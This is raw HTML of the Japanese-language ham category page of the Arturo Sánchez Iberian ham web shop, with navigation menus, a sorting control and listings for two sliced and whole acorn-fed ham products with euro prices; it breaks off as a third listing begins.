											<a href="https://arturosanchez.com/ja/cart/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cc988b she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cc988b" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cdba6" data-id="77cdba6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-649a34d elementor-widget elementor-widget-image" data-id="649a34d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/ja/">
							<img width="192" height="50" src="https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658-2.svg" class="attachment-full size-full wp-image-25224" alt="Logo Arturo Sánchez" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aea4a17" data-id="aea4a17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64a1655 pp-advanced-menu--stretch elementor-widget elementor-widget-pp-advanced-menu" data-id="64a1655" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;menu_type&quot;:&quot;default&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;,&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
			
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-center pp-advanced-menu--dropdown-tablet pp-advanced-menu--type-default pp-advanced-menu__text-align-center pp-advanced-menu--toggle pp-advanced-menu--icon">
								<nav id="pp-menu-64a1655" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-background e--animation-fade" aria-label="Menú JP" data-settings="{&quot;menu_id&quot;:&quot;64a1655&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:true}"><ul id="menu-menu-jp" class="pp-advanced-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-26908"><a href="/ja/buy/" class="pp-menu-item">すべての製品</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-26909"><a href="/ja/shop/acorn-fed-iberian-ham-ja/" aria-current="page" class="pp-sub-item pp-menu-item-active">ハム</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26910"><a href="/ja/shop/acorn-fed-iberian-shoulder-ham-ja/" class="pp-sub-item">アイビー・ショルダー</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26911"><a href="/ja/shop/sliced-meat-ja/" class="pp-sub-item">スライス</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26912"><a href="/ja/shop/cold-meats-iberian-products-ja/" class="pp-sub-item">ソーセージ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26913"><a href="/ja/shop/special-gifts-ja/" class="pp-sub-item">ギフト</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26914"><a href="/ja/shop/accessories-ham-ja/" class="pp-sub-item">アクセサリー</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26915"><a href="/ja/we-are-artisans-of-iberico-since-1917" class="pp-menu-item">1917年以来</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26916"><a href="/ja/we-are-artisans-of-iberico-since-1917" class="pp-sub-item">イベリコ生ハム職人</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26917"><a href="/ja/the-legacy-arturo-sanchez" class="pp-sub-item">アルトゥーロ・サンチェス氏の遺産</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26918"><a href="/ja/unique-pig" class="pp-menu-item">シングルピッグ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26919"><a href="/ja/we-are-health" class="pp-menu-item">私たちは健康です</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26920"><a href="/ja/how-to-cut-ham" class="pp-menu-item">カット</a></li>
</ul></nav>
															<div class="pp-menu-toggle pp-menu-toggle-on-tablet">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-64a1655 pp-menu-default" data-settings="{&quot;menu_id&quot;:&quot;64a1655&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:true}">
												<ul id="menu-menu-jp-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-26908"><a href="/ja/buy/" class="pp-menu-item">すべての製品</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-26909"><a href="/ja/shop/acorn-fed-iberian-ham-ja/" aria-current="page" class="pp-sub-item pp-menu-item-active">ハム</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26910"><a href="/ja/shop/acorn-fed-iberian-shoulder-ham-ja/" class="pp-sub-item">アイビー・ショルダー</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26911"><a href="/ja/shop/sliced-meat-ja/" class="pp-sub-item">スライス</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26912"><a href="/ja/shop/cold-meats-iberian-products-ja/" class="pp-sub-item">ソーセージ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26913"><a href="/ja/shop/special-gifts-ja/" class="pp-sub-item">ギフト</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26914"><a href="/ja/shop/accessories-ham-ja/" class="pp-sub-item">アクセサリー</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26915"><a href="/ja/we-are-artisans-of-iberico-since-1917" class="pp-menu-item">1917年以来</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26916"><a href="/ja/we-are-artisans-of-iberico-since-1917" class="pp-sub-item">イベリコ生ハム職人</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26917"><a href="/ja/the-legacy-arturo-sanchez" class="pp-sub-item">アルトゥーロ・サンチェス氏の遺産</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26918"><a href="/ja/unique-pig" class="pp-menu-item">シングルピッグ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26919"><a href="/ja/we-are-health" class="pp-menu-item">私たちは健康です</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26920"><a href="/ja/how-to-cut-ham" class="pp-menu-item">カット</a></li>
</ul>							</nav>
							</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="27216" class="elementor elementor-27216 elementor-20129 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5982f981 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5982f981" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48921bb" data-id="48921bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bb3a0b elementor-widget elementor-widget-heading" data-id="3bb3a0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ハム</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a0fff0e elementor-widget elementor-widget-heading" data-id="4a0fff0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Arturo Sánchez</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d9cbe0d" data-id="4d9cbe0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-714e5ec6 elementor-widget elementor-widget-text-editor" data-id="714e5ec6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>1917年以来、アルトゥーロ・サンチェスの魂は、卓越性、職人技、誠実さ、伝統にあります。</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ac81051 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ac81051" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64cbe0fc" data-id="64cbe0fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3044d322 elementor-hidden-tablet elementor-widget elementor-widget-pp-advanced-menu" data-id="3044d322" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;expanded_submenu&quot;:&quot;no&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
			
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-right pp-advanced-menu--dropdown-none pp-advanced-menu--type- pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--">
								<nav id="pp-menu-3044d322" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-vertical pp--pointer-double-line e--animation-fade" aria-label="Filtro lateral JP" data-settings="{&quot;menu_id&quot;:&quot;3044d322&quot;,&quot;breakpoint&quot;:&quot;none&quot;}"><ul id="menu-filtro-lateral-jp" class="pp-advanced-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26734"><a href="/ja/buy/" class="pp-menu-item">すべての製品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-26735"><a href="/ja/shop/acorn-fed-iberian-ham-ja/" aria-current="page" class="pp-menu-item pp-menu-item-active">ハム</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26736"><a href="/ja/shop/acorn-fed-iberian-shoulder-ham-ja/" class="pp-menu-item">アイビー・ショルダー</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26737"><a href="/ja/shop/sliced-meat-ja/" class="pp-menu-item">スライス</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26738"><a href="/ja/shop/cold-meats-iberian-products-ja/" class="pp-menu-item">ソーセージ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26739"><a href="/ja/shop/special-gifts-ja/" class="pp-menu-item">ギフト</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26740"><a href="/ja/shop/accessories-ham-ja/" class="pp-menu-item">アクセサリー</a></li>
</ul></nav>
										</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a71db77" data-id="6a71db77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b1a8a9b elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-pp-advanced-menu" data-id="2b1a8a9b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
			
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-center pp-advanced-menu--dropdown-none pp-advanced-menu--type- pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--">
								<nav id="pp-menu-2b1a8a9b" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-double-line e--animation-fade" aria-label="Filtro lateral JP" data-settings="{&quot;menu_id&quot;:&quot;2b1a8a9b&quot;,&quot;breakpoint&quot;:&quot;none&quot;}"><ul id="menu-filtro-lateral-jp-2" class="pp-advanced-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26734"><a href="/ja/buy/" class="pp-menu-item">すべての製品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-26735"><a href="/ja/shop/acorn-fed-iberian-ham-ja/" aria-current="page" class="pp-menu-item pp-menu-item-active">ハム</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26736"><a href="/ja/shop/acorn-fed-iberian-shoulder-ham-ja/" class="pp-menu-item">アイビー・ショルダー</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26737"><a href="/ja/shop/sliced-meat-ja/" class="pp-menu-item">スライス</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26738"><a href="/ja/shop/cold-meats-iberian-products-ja/" class="pp-menu-item">ソーセージ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26739"><a href="/ja/shop/special-gifts-ja/" class="pp-menu-item">ギフト</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26740"><a href="/ja/shop/accessories-ham-ja/" class="pp-menu-item">アクセサリー</a></li>
</ul></nav>
										</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-479f4fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="479f4fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28e8997c" data-id="28e8997c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41f4716" data-id="41f4716" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ec39e3a" data-id="2ec39e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-457b1b39 elementor-widget elementor-widget-jet-smart-filters-sorting" data-id="457b1b39" data-element_type="widget" data-widget_type="jet-smart-filters-sorting.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-sorting jet-filter"><div class="jet-sorting jet-sorting--flex-row"  data-smart-filter="sorting" data-query-type="sort" data-query-var="standard" data-content-provider="jet-engine" data-query-id="default" data-apply-type="ajax" data-apply-on="value" data-additional-providers="">
			<div class="jet-sorting-label">並び順はこちら</div>
		<select
		class="jet-sorting-select"
		name="select-name"
				aria-label="並び順はこちら"
	>
					<option value="">注文...</option>
										<option
				value="{&quot;orderby&quot;:&quot;title&quot;,&quot;order&quot;:&quot;ASC&quot;}"
							>タイトル別（低い順</option>
								<option
				value="{&quot;orderby&quot;:&quot;title&quot;,&quot;order&quot;:&quot;DESC&quot;}"
							>タイトル別（高い順</option>
								<option
				value="{&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;ASC&quot;}"
							>日付が若い順</option>
								<option
				value="{&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;DESC&quot;}"
							>日付の高い順</option>
			</select>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-221f1ac elementor-widget elementor-widget-jet-listing-grid" data-id="221f1ac" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--27139 woocommerce" data-queried-id="875|WP_Term" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:27139,&quot;posts_num&quot;:60,&quot;columns&quot;:3,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;product&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="posts" data-listing-id="27139" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-27242" data-post-id="27242" >		<div data-elementor-type="jet-listing-items" data-elementor-id="27139" class="elementor elementor-27139" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9596d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9596d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ac4b79" data-id="4ac4b79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e086e9 elementor-cta--skin-cover elementor-cta--valign-middle elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="4e086e9" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://arturosanchez.com/ja/buy/acorn-fed-100-iberico-ham-sliced/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://arturosanchez.com/wp-content/uploads/2024/01/jamon-de-bellota-100-iberico-loncheado-en-sobres-1024x684.webp);" role="img" aria-label="30 sobres de jamon iberico 100 loncheado de bellota"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<i aria-hidden="true" class="far fa-eye"></i>						</div>
					</div>
				
				
				
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-65b5519 elementor-widget elementor-widget-heading" data-id="65b5519" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/ja/buy/acorn-fed-100-iberico-ham-sliced/">100%イベリコ豚のスライスハム</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e1f36e3 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-price" data-id="e1f36e3" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>645,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-a2cbaaa elementor-widget__width-inherit elementor-widget elementor-widget-wc-add-to-cart" data-id="a2cbaaa" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a rel="nofollow" href="/ja/shop/acorn-fed-iberian-ham-ja/?add-to-cart=27242" data-quantity="1" data-product_id="27242" class="product_type_simple add_to_cart_button ajax_add_to_cart elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Añadir al carrito</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-26268" data-post-id="26268" >		<div data-elementor-type="jet-listing-items" data-elementor-id="27139" class="elementor elementor-27139" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9596d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9596d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ac4b79" data-id="4ac4b79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e086e9 elementor-cta--skin-cover elementor-cta--valign-middle elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="4e086e9" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://arturosanchez.com/ja/buy/acorn-fed-100-iberian-ham/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://arturosanchez.com/wp-content/uploads/2022/07/jamon-de-bellota-100-iberico-arturo-sanchez.jpg);" role="img" aria-label="Pieza entera loncheada de jamón de bellota 100% ibérico de Arturo Sánchez"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<i aria-hidden="true" class="far fa-eye"></i>						</div>
					</div>
				
				
				
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-65b5519 elementor-widget elementor-widget-heading" data-id="65b5519" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/ja/buy/acorn-fed-100-iberian-ham/">イベリコ豚のどんぐり飼料を100％使用した生ハム</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e1f36e3 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-price" data-id="e1f36e3" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>545,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-a2cbaaa elementor-widget__width-inherit elementor-widget elementor-widget-wc-add-to-cart" data-id="a2cbaaa" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a rel="nofollow" href="/ja/shop/acorn-fed-iberian-ham-ja/?add-to-cart=26268" data-quantity="1" data-product_id="26268" class="product_type_simple add_to_cart_button ajax_add_to_cart elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Añadir al carrito</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-26273" data-post-id="26273" >		<div data-elementor-type="jet-listing-items" data-elementor-id="27139" class="elementor elementor-27139" data-elementor-post-type="jet-engine">
